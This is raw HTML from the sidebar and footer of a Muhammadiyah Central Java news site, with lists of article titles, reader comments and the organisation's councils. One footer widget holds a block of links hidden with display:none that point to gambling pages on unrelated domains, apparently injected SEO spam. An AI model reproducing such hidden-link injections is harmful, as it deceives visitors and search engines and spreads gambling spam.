									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Perkuat Nasionalisme di Malaysia, Penjas UMS Terapkan Pembelajaran Kooperatif di SIJB" href="https://pwmjateng.com/perkuat-nasionalisme-di-malaysia-penjas-ums-terapkan-pembelajaran-kooperatif-di-sijb/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/perkuat-nasionalisme-di-malaysia-penjas-ums-terapkan-pembelajaran-kooperatif-di-sijb/">Perkuat Nasionalisme di Malaysia, Penjas UMS Terapkan Pembelajaran Kooperatif di SIJB</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Respon Cepat Bencana, UNIMUS Terjunkan 9 Relawan Kesehatan dan Obat-obatan ke Aceh Tengah" href="https://pwmjateng.com/respon-cepat-bencana-unimus-terjunkan-9-relawan-kesehatan-dan-obat-obatan-ke-aceh-tengah/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.16.06-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/respon-cepat-bencana-unimus-terjunkan-9-relawan-kesehatan-dan-obat-obatan-ke-aceh-tengah/">Respon Cepat Bencana, UNIMUS Terjunkan 9 Relawan Kesehatan dan Obat-obatan ke Aceh Tengah</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Transformasi TKA ISMUBA 2026: Dikdasmen PP Muhammadiyah Dorong Pendekatan Deep Learning" href="https://pwmjateng.com/transformasi-tka-ismuba-2026-dikdasmen-pp-muhammadiyah-dorong-pendekatan-deep-learning/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-08.33.13-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/transformasi-tka-ismuba-2026-dikdasmen-pp-muhammadiyah-dorong-pendekatan-deep-learning/">Transformasi TKA ISMUBA 2026: Dikdasmen PP Muhammadiyah Dorong Pendekatan Deep Learning</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan" href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-05.31.13-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/">Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Serunya Outbound PAUD Surya Ceria Aisyiyah di Agrowisata Amanah: Belajar Berani di Alam Terbuka" href="https://pwmjateng.com/serunya-outbound-paud-surya-ceria-aisyiyah-di-agrowisata-amanah-belajar-berani-di-alam-terbuka/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-18.11.55-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/serunya-outbound-paud-surya-ceria-aisyiyah-di-agrowisata-amanah-belajar-berani-di-alam-terbuka/">Serunya Outbound PAUD Surya Ceria Aisyiyah di Agrowisata Amanah: Belajar Berani di Alam Terbuka</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">10 jam yang lalu</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Perkuat Nasionalisme di Malaysia, Penjas UMS Terapkan Pembelajaran Kooperatif di SIJB" href="https://pwmjateng.com/perkuat-nasionalisme-di-malaysia-penjas-ums-terapkan-pembelajaran-kooperatif-di-sijb/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/perkuat-nasionalisme-di-malaysia-penjas-ums-terapkan-pembelajaran-kooperatif-di-sijb/">Perkuat Nasionalisme di Malaysia, Penjas UMS Terapkan Pembelajaran Kooperatif di SIJB</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Respon Cepat Bencana, UNIMUS Terjunkan 9 Relawan Kesehatan dan Obat-obatan ke Aceh Tengah" href="https://pwmjateng.com/respon-cepat-bencana-unimus-terjunkan-9-relawan-kesehatan-dan-obat-obatan-ke-aceh-tengah/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.16.06-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/respon-cepat-bencana-unimus-terjunkan-9-relawan-kesehatan-dan-obat-obatan-ke-aceh-tengah/">Respon Cepat Bencana, UNIMUS Terjunkan 9 Relawan Kesehatan dan Obat-obatan ke Aceh Tengah</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Transformasi TKA ISMUBA 2026: Dikdasmen PP Muhammadiyah Dorong Pendekatan Deep Learning" href="https://pwmjateng.com/transformasi-tka-ismuba-2026-dikdasmen-pp-muhammadiyah-dorong-pendekatan-deep-learning/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-08.33.13-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/transformasi-tka-ismuba-2026-dikdasmen-pp-muhammadiyah-dorong-pendekatan-deep-learning/">Transformasi TKA ISMUBA 2026: Dikdasmen PP Muhammadiyah Dorong Pendekatan Deep Learning</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan" href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-05.31.13-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/">Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Serunya Outbound PAUD Surya Ceria Aisyiyah di Agrowisata Amanah: Belajar Berani di Alam Terbuka" href="https://pwmjateng.com/serunya-outbound-paud-surya-ceria-aisyiyah-di-agrowisata-amanah-belajar-berani-di-alam-terbuka/" class="post-thumb"><img width="220" height="150" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-18.11.55-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/serunya-outbound-paud-surya-ceria-aisyiyah-di-agrowisata-amanah-belajar-berani-di-alam-terbuka/">Serunya Outbound PAUD Surya Ceria Aisyiyah di Agrowisata Amanah: Belajar Berani di Alam Terbuka</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">10 jam yang lalu</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://pwmjateng.com/penguatan-dakwah-kebangsaan-dan-ziarah-berkemajuan-ala-pemuda-muhammadiyah-sragen/#comment-68331">
							<img alt='Photo of KHUSNUL HASAN NUGROHO' src='https://secure.gravatar.com/avatar/be79a5b6331f8845ca81f01b599715ea1003c2b8a9f7576b6553eb226387e2e5?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be79a5b6331f8845ca81f01b599715ea1003c2b8a9f7576b6553eb226387e2e5?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://pwmjateng.com/penguatan-dakwah-kebangsaan-dan-ziarah-berkemajuan-ala-pemuda-muhammadiyah-sragen/#comment-68331">
						KHUSNUL HASAN NUGROHO					</a>
					<p>menginspirasi kegiatan pemuda Muhammadiyah di jawatengah kok...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://pwmjateng.com/muhammadiyah-karanganyar-luncurkan-produk-amdk-merek-airmu/#comment-67371">
							<img alt='Photo of Yuni Tri Imana' src='https://secure.gravatar.com/avatar/11e41705ec6fb29d8115649c1e7d8609cb5804ed70b0ea65afede059cacc1c63?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11e41705ec6fb29d8115649c1e7d8609cb5804ed70b0ea65afede059cacc1c63?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://pwmjateng.com/muhammadiyah-karanganyar-luncurkan-produk-amdk-merek-airmu/#comment-67371">
						Yuni Tri Imana					</a>
					<p>Assalamu'alaikum Wr. Wb. Mohon maaf mau bertanya, kalau mau...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://pwmjateng.com/khutbah-jumat-pantang-mengganggu-sesama/#comment-65825">
							<img alt='Photo of Rijal' src='https://secure.gravatar.com/avatar/8d6ce3d006547267562a8b1eb0e642d08040dbb56acf5b5fcfb6ec141843fbcb?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d6ce3d006547267562a8b1eb0e642d08040dbb56acf5b5fcfb6ec141843fbcb?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://pwmjateng.com/khutbah-jumat-pantang-mengganggu-sesama/#comment-65825">
						Rijal					</a>
					<p>Assalamualaikum warahmatullahi wabarakatuh Izin menyebarkan...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://pwmjateng.com/dua-kader-ipm-jateng-sukses-raih-dana-inovasi-iklim-ubah-sampah-jadi-energi-terbarukan/#comment-65703">
							<img alt='Photo of anan' src='https://secure.gravatar.com/avatar/e5d99bd9cd321e6baee5f15e2fe7f9e5b6d2520981acadd976028f542a013fae?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5d99bd9cd321e6baee5f15e2fe7f9e5b6d2520981acadd976028f542a013fae?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://pwmjateng.com/dua-kader-ipm-jateng-sukses-raih-dana-inovasi-iklim-ubah-sampah-jadi-energi-terbarukan/#comment-65703">
						anan					</a>
					<p>Mantappppp...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://pwmjateng.com/ira-puspadewi-kader-muhammadiyah-yang-dikriminalisasi/#comment-65692">
							<img alt='Photo of A Tatang' src='https://secure.gravatar.com/avatar/c401a6300ae6f43dc48d86d4cdfc8d2e03537fd811da0c34ec32c04367f228f0?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c401a6300ae6f43dc48d86d4cdfc8d2e03537fd811da0c34ec32c04367f228f0?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://pwmjateng.com/ira-puspadewi-kader-muhammadiyah-yang-dikriminalisasi/#comment-65692">
						A Tatang					</a>
					<p>Setelah reformasi Polri, perlu segera reformasi Hakim.Ironis...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Artikel Terkait<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Respon Cepat Bencana, UNIMUS Terjunkan 9 Relawan Kesehatan dan Obat-obatan ke Aceh Tengah" href="https://pwmjateng.com/respon-cepat-bencana-unimus-terjunkan-9-relawan-kesehatan-dan-obat-obatan-ke-aceh-tengah/" class="post-thumb"><img width="390" height="220" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.16.06-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/respon-cepat-bencana-unimus-terjunkan-9-relawan-kesehatan-dan-obat-obatan-ke-aceh-tengah/">Respon Cepat Bencana, UNIMUS Terjunkan 9 Relawan Kesehatan dan Obat-obatan ke Aceh Tengah</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Transformasi TKA ISMUBA 2026: Dikdasmen PP Muhammadiyah Dorong Pendekatan Deep Learning" href="https://pwmjateng.com/transformasi-tka-ismuba-2026-dikdasmen-pp-muhammadiyah-dorong-pendekatan-deep-learning/" class="post-thumb"><img width="390" height="220" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-08.33.13-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/transformasi-tka-ismuba-2026-dikdasmen-pp-muhammadiyah-dorong-pendekatan-deep-learning/">Transformasi TKA ISMUBA 2026: Dikdasmen PP Muhammadiyah Dorong Pendekatan Deep Learning</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan" href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/" class="post-thumb"><img width="390" height="220" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-05.31.13-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/">Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Serunya Outbound PAUD Surya Ceria Aisyiyah di Agrowisata Amanah: Belajar Berani di Alam Terbuka" href="https://pwmjateng.com/serunya-outbound-paud-surya-ceria-aisyiyah-di-agrowisata-amanah-belajar-berani-di-alam-terbuka/" class="post-thumb"><img width="390" height="220" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-18.11.55-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/serunya-outbound-paud-surya-ceria-aisyiyah-di-agrowisata-amanah-belajar-berani-di-alam-terbuka/">Serunya Outbound PAUD Surya Ceria Aisyiyah di Agrowisata Amanah: Belajar Berani di Alam Terbuka</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">10 jam yang lalu</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<style scoped type="text/css">
				#text-5,
				#text-5 .post-meta,
				#text-5 .widget-title-icon,
				#text-5 .widget-title .the-subtitle,
				#text-5 .subscribe-widget-content h3{
					color: #000000;
				}
			
				#text-5 a:not(:hover):not(.button),
				#text-5 a.post-title:not(:hover),
				#text-5 .post-title a:not(:hover){
					color: #000000;
				}
			</style><div id="text-5" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Majelis<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p>Majelis Tarjih dan Tajdid<br />
<a href="https://majelistablighpwmjateng.com/">Majelis Tabligh</a><br />
<a href="https://www.mlhmuhammadiyahjateng.com/">Majelis Lingkungan Hidup</a><br />
<a href="https://dikdasmen-pwmjateng.or.id/">Majelis Pendidikan Dasar, Menengah dan Pendidikan Non-Formal</a><br />
Majelis Pendidikan Kader dan Sumberdaya Insani<br />
Majelis Pembina Kesehatan Umum<br />
Majelis Pembinaan Kesejahteraan Sosial<br />
Majelis Ekonomi, Bisnis dan Pariwisata<br />
<a href="https://mpmjateng.com/">Majelis Pemberdayaan Masyarakat</a><br />
Majelis Hukum dan HAM<br />
Majelis Pustaka dan Informasi<br />
Majelis Pendayagunaan Wakaf</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"><a href="https://intechnews.com/">https://intechnews.com/</a><a href="https://science.clemson.edu/scinet/">https://science.clemson.edu/scinet/</a></div><div style="display:none"><a href="https://join.chemist2u.com.au/">https://join.chemist2u.com.au/</a><a href="https://join.chemist2u.com.au/about/">https://join.chemist2u.com.au/about/</a></div><div style="display:none"><a href="https://www.sna.org.ar/">https://www.sna.org.ar/</a><a href="https://www.sna.org.ar/pkv-games/">https://www.sna.org.ar/pkv-games/</a></div><div style="display:none"><a href="https://cheersport.at/doc/pkv-games/">https://cheersport.at/doc/pkv-games/</a><a href="https://cheersport.at/doc/idn-poker/">https://cheersport.at/doc/idn-poker/</a><a href="https://cheersport.at/doc/bandarqq/">https://cheersport.at/doc/bandarqq/</a><a href="https://cheersport.at/doc/dominoqq/">https://cheersport.at/doc/dominoqq/</a><a href="https://cheersport.at/doc/about-us/">https://cheersport.at/doc/about-us/</a><a href="https://cheersport.at/doc/liga99/">https://cheersport.at/doc/liga99/</a><a href="https://cheersport.at/doc/lonteqq/">https://cheersport.at/doc/lonteqq/</a></div><div style="display:none"><a href="https://www.makrocare.com/">https://www.makrocare.com/</a></div><div style="display:none"><a href="https://middlepassage.dei.uc.pt/">https://middlepassage.dei.uc.pt/</a><a href="https://creativeemotions.dei.uc.pt/">https://creativeemotions.dei.uc.pt/</a><a href="https://mir.dei.uc.pt/">https://mir.dei.uc.pt/</a><a href="https://inspira.dei.uc.pt/">https://inspira.dei.uc.pt/</a></div><div style="display:none"><a href="https://merdekakreasi.co.id/buku/pkvgames/">https://merdekakreasi.co.id/buku/pkvgames/</a><a href="https://merdekakreasi.co.id/buku/bandarqq/">https://merdekakreasi.co.id/buku/bandarqq/</a><a href="https://merdekakreasi.co.id/buku/dominoqq/">https://merdekakreasi.co.id/buku/dominoqq/</a></div> <div style="display:none"><a href="https://www.trg.pt/Apostila/pkvgames/">https://www.trg.pt/Apostila/pkvgames/</a><a href="https://www.trg.pt/Apostila/bandarqq/">https://www.trg.pt/Apostila/bandarqq/</a><a href="https://www.trg.pt/Apostila/dominoqq/">https://www.trg.pt/Apostila/dominoqq/</a></div><div style="display:none"><a href="https://discurso.userena.cl/">https://discurso.userena.cl/</a><a href="https://bigdatauls.userena.cl/">https://bigdatauls.userena.cl/</a><a href="https://dgae.userena.cl/">https://dgae.userena.cl/</a><a href="https://museomineralogico.userena.cl/">https://museomineralogico.userena.cl/</a></div><div style="display:none"><a href="https://ppg.fkip.unisri.ac.id/">https://ppg.fkip.unisri.ac.id/</a><a href="https://fkip.unisri.ac.id/">https://fkip.unisri.ac.id/</a><a href="https://map.fisip.unisri.ac.id/">https://map.fisip.unisri.ac.id/</a><a href="https://fh.unisri.ac.id/">https://fh.unisri.ac.id/</a><a href="https://an.fisip.unisri.ac.id/">https://an.fisip.unisri.ac.id/</a><a href="https://fisip.unisri.ac.id/">https://fisip.unisri.ac.id/</a></div><div style="display:none"><a href="https://vokasi.unbrah.ac.id/">https://vokasi.unbrah.ac.id/</a><a href="https://www.riifo.com/">https://www.riifo.com/</a></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<style scoped type="text/css">
				#text-6,
				#text-6 .post-meta,
				#text-6 .widget-title-icon,
				#text-6 .widget-title .the-subtitle,
				#text-6 .subscribe-widget-content h3{
					color: #000000;
				}
			
				#text-6 a:not(:hover):not(.button),
				#text-6 a.post-title:not(:hover),
				#text-6 .post-title a:not(:hover){
					color: #000000;
				}
			</style><div id="text-6" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Lembaga dan Biro<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p>Lembaga Seni, Budaya dan Olahraga<br />
<a href="http://lpp.pwmjateng.com">Lembaga Pengembangan Pondok Pesantren</a><br />
Lembaga Pengembangan Cabang dan Ranting<br />
Lembaga Pembinaan dan Pengembangan Masjid Musala<br />
Lembaga Pembinaan dan Pengawasan Keuangan<br />
<a href="http://mdmc.pwmjateng.com">Lembaga Resiliensi Bencana</a><br />
<a href="https://lazismujateng.org/">Lembaga Amil Zakat, Infak dan Sedekah</a><br />
Lembaga Hikmah dan Kebijakan Publik<br />
Lembaga Dakwah Komunitas<br />
<a href="https://ukmmu.com/home/">Lembaga Pengembangan Usaha Mikro, Kecil dan Menengah</a><br />
Lembaga Pembinaan Haji dan Umrah<br />
Lembaga Pengembangan Perguruan Tinggi Muhammadiyah dan ‘Aisyiyah<br />
Lembaga Bantuan Hukum dan Advokasi Publik<br />
Lembaga Halal dan Kajian Halalan Thayiban<br />
Biro Organisasi dan Monitoring Kinerja</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<style scoped type="text/css">
				#text-7,
				#text-7 .post-meta,
				#text-7 .widget-title-icon,
				#text-7 .widget-title .the-subtitle,
				#text-7 .subscribe-widget-content h3{
					color: #000000;
				}
			
				#text-7 a:not(:hover):not(.button),
				#text-7 a.post-title:not(:hover),
				#text-7 .post-title a:not(:hover){
					color: #000000;
				}
			</style><div id="text-7" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Organisasi Otonom<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p>Pimpinan Wilayah &#8216;Aisyiyah Jawa Tengah<br />
Pimpinan Wilayah Pemuda Muhammadiyah Jawa Tengah<br />
<a href="https://www.nasyiahjateng.or.id/">Pimpinan Wilayah Nasyiatul Aisyiyah Jawa Tengah</a><br />
Dewan Pimpinan Daerah Ikatan Mahasiswa Muhammadiyah Jawa Tengah<br />
<a href="http://ipmjateng.com">Pimpinan Wilayah Ikatan Pelajar Muhammadiyah Jawa Tengah</a><br />
<a href="https://hwjateng.com/">Kwartir Wilayah Gerakan Kepanduan Hizbul Wathan Jawa Tengah</a><br />
Pimpinan Wilayah Tapak Suci Putera Muhammadiyah Jawa Tengah</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; PWM Jawa Tengah 2026 - Unggul Berkemajuan | Dikelola oleh Bagian Media dan Komunikasi</div><div class="footer-menu"><ul id="menu-pwm-jateng-footer-navigation" class="menu"><li id="menu-item-72800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72800"><a href="https://pwmjateng.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-72801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72801"><a href="https://pwmjateng.com/dewan-redaksi/">Dewan Redaksi</a></li>
<li id="menu-item-72802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72802"><a href="https://pwmjateng.com/hubungi-kami/">Hubungi Kami</a></li>
